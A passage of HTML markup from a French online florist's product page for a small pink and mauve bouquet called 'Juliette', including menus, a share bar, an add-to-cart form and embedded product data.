							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-15 ">
    <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link">      Ateliers
      <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>    </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="fixed-cart-products-count hidden-sm-down">(0)</span>
                            </a>
    </div>
  </div>
  
 </div>
</div>
</div>

         </div>
         <div class="header-right col-md-3">
            
         </div>
       </div>
                             </div>

    <div class="amegamenu_mobile-cover"></div>
         <div class="amegamenu_mobile-modal">
           <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
             <div class="mobile-menu-header">
               <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                 </svg>
               </div>
               <div class="megamenu_mobile-btn-close">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="16px" height="16px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                 </svg>
               </div>
             </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
               <div class="js-top-menu-bottom">
                 <div class="mobile-menu-fixed">
                                 <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-13 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link ">          <span>Anniversaire</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-7 ">
        <div class=" mobile-item-nodropdown">
        <a href="/14-deuil" class="amenu-link ">          <span>Deuil</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="/43-bouquet-rond" class="amenu-link ">          <span>Bouquets</span>
          <sup ><span>Nos collections</span></sup>                  </a>                    </div>
              </li>
            <li class="amenu-item mm-5 ">
        <div class=" mobile-item-nodropdown">
        <a href="/37-bouquets-de-roses" class="amenu-link ">          <span>Roses</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="/57-plantes" class="amenu-link ">          <span>Plantes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-3">
                                          
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-15 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link ">          <span>Ateliers</span>
          <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>                  </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                   <div id="_mobile_an_wishlist-nav"></div>
                   <div  id="_mobile_clientservice"></div>
                   <div class="mobile-lang-and-cur">
                     <div id="_mobile_currency_selector"></div>
                     <div id="_mobile_language_selector"></div>
                     <div id="_mobile_user_info"></div>
                   </div>
                 </div>
               </div>
             </div>
           </div>
         </div>


      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="4" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/69-collection">
                  <span itemprop="name">COLLECTION</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/18-rose">
                  <span itemprop="name">Rose</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/rose/21-juliette.html">
                  <span itemprop="name">Juliette</span>
                </a>
                <meta itemprop="position" content="4">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">

      <div class="container">


                  

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://ruedesfleurs.com/rose/21-juliette.html">
        <div class="row">
      <div class="col-lg-5 col-md-12">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                  				  
				  
				  				  
				  
                </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
               <img class="js-qv-product-cover" src="https://ruedesfleurs.com/38-large_default/juliette.jpg" alt="Juliette" title="Juliette" style="width:100%;" itemprop="image">
            <div id="zoom-in-slider" class="layer hidden-sm-down">
        <i class="material-icons zoom-in">&#xE3C2;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-zoom-src="https://ruedesfleurs.com/38-product_zoom/juliette.jpg"
              data-image-large-src="https://ruedesfleurs.com/38-large_default/juliette.jpg"
              src="https://ruedesfleurs.com/38-thumb_cover/juliette.jpg"
              alt="Juliette"
              title="Juliette"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
        <div class="col-lg-7 col-md-12">
          
            
              <h1 class="h1" itemprop="name">Juliette</h1>
            
          
          
            
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://ruedesfleurs.com/rose/21-juliette.html">
        <div class="current-price">
          <span itemprop="price" content="33">33,00 €</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
    </div>
  </div>
          

        
          <div class="product-information">
            
              <div class="product-desc" id="product-description-short-21" itemprop="description">
                <p>Petit bouquet rose et parme.<br />Parce que Roméo le lui dit toujours avec des fleurs !</p>

                
                  <div class="product-additional-info">
                     

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fruedesfleurs.com%2Frose%2F21-juliette.html" title="Partager" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Partager</span>
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Juliette https%3A%2F%2Fruedesfleurs.com%2Frose%2F21-juliette.html" title="Tweet" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 -47 512.00203 512" xmlns="http://www.w3.org/2000/svg"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Tweet</span>
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fruedesfleurs.com%2F38%2Fjuliette.jpg&amp;url=https%3A%2F%2Fruedesfleurs.com%2Frose%2F21-juliette.html" title="Pinterest" target="_blank">
            <span class="anicon">
                                    <svg viewBox="-62 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m60.945312 278.21875c.640626-1.597656 7.050782-26.230469 7.5-27.898438-10.007812-15.058593-21.125-64.371093-12.597656-104.398437 9.199219-58.730469 71.4375-87.601563 130.199219-87.601563v-.109374c73.570313.046874 128.640625 40.980468 128.699219 111.476562.046875 55.179688-33.195313 128.117188-89.957032 128.117188-.015624 0-.027343 0-.042968 0-20.257813 0-45.90625-9.1875-52.632813-18.210938-7.761719-10.398438-9.667969-23.230469-5.566406-36.941406 10.050781-32.082032 22.867187-70.511719 24.363281-96.136719 1.386719-24.183594-15.773437-39.917969-38.027344-39.917969-16.746093 0-38.496093 9.726563-49.335937 37.058594-8.953125 22.707031-8.761719 46.480469.585937 72.671875 3.644532 10.238281-16.15625 76.984375-22.5 98.71875-15.761718 53.992187-37.339843 122.304687-32.726562 160.347656l4.453125 36.605469 22.367187-29.3125c30.953126-40.519531 62.957032-145.332031 71.484376-170.835938 25.210937 32.648438 77.710937 33.585938 83.832031 33.585938 75.183593 0 160.4375-74.65625 158.019531-178.5625-2.121094-91.121094-68.808594-166.875-188.632812-166.875v.117188c-113.976563 0-180.5 60.835937-196.785157 137.703124-14.914062 71.273438 18.253907 125.519532 57.300781 140.398438zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Pinterest</span>
            </a>
          </li>
              </ul>
    </div>
  
  

</div>
                

              </div>
            

            
            
            <div class="product-actions">
              
                <form action="https://ruedesfleurs.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="388e38a0c571168fa3c8e0dbfafc49ac">
                  <input type="hidden" name="id_product" value="21" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  

                  
                    <div class="product-add-to-cart">
    <div class="product-qty-wrap">
    <span class="control-label">Quantité</span>

    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
          >
        </div>
      </div>
    </div>
      <div class="clearfix"></div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Ajouter au panier
          </button>
         
        	
	<div class="an_wishlist-mini js-an_wishlist-container">
		<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=21&amp;action=addRemove">
			<svg class="an_wishlist-icon"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
            </svg>
            <svg  class="an_wishlist-icon-active"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
            </svg>
		</span>
				<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
			</div>
         
               <span id="product-availability">
                                  </span>
            
        </div>
    
           
    
      <p class="product-minimal-quantity">
              </p>
    

    

  </div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>


        </div>
      </div>
    </div>
	
            
              <div class="tabs">
                <ul class="nav nav-tabs">
                                                      <li class="nav-item">
                    <a class="nav-link" data-toggle="tab" href="#product-details">
                      Détails du produit
                    </a>
                  </li>
                                                                      </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description">
                   
                     <div class="product-description"></div>
                   
                 </div>
                                  
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;18&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;0&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2014-09-05 11:24:00&quot;,&quot;date_upd&quot;:&quot;2023-07-12 10:36:57&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;juliette&quot;,&quot;name&quot;:&quot;Juliette&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Petit bouquet rose et parme.&lt;br \/&gt;Parce que Rom\u00e9o le lui dit toujours avec des fleurs !&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:21,&quot;id_product&quot;:21,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;rose&quot;,&quot;category_name&quot;:&quot;Rose&quot;,&quot;link&quot;:&quot;https:\/\/ruedesfleurs.com\/rose\/21-juliette.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:30,&quot;price_without_reduction&quot;:33,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:994,&quot;quantity_all_versions&quot;:994,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;TVA FR 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-attributes_default\/juliette.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-thumb_cover\/juliette.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-small_default\/juliette.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-cart_default\/juliette.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-menu_default\/juliette.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-catalog_small\/juliette.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-home_default\/juliette.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-catalog_large\/juliette.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-large_default\/juliette.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-medium_default\/juliette.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-product_zoom\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-full_default\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-attributes_default\/juliette.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-home_default\/juliette.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-full_default\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;Juliette&quot;,&quot;id_image&quot;:&quot;38&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-attributes_default\/juliette.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-thumb_cover\/juliette.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-small_default\/juliette.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-cart_default\/juliette.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-menu_default\/juliette.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-catalog_small\/juliette.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-home_default\/juliette.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-catalog_large\/juliette.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-large_default\/juliette.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-medium_default\/juliette.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-product_zoom\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-full_default\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-attributes_default\/juliette.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-home_default\/juliette.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/38-full_default\/juliette.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;Juliette&quot;,&quot;id_image&quot;:&quot;38&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:33,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                 
                                  
                                    

                               </div>
            
          </div>	
		

    
      <div id="js-ps_checkout-express-button-container">
</div>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="21" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://ruedesfleurs.com/panier">
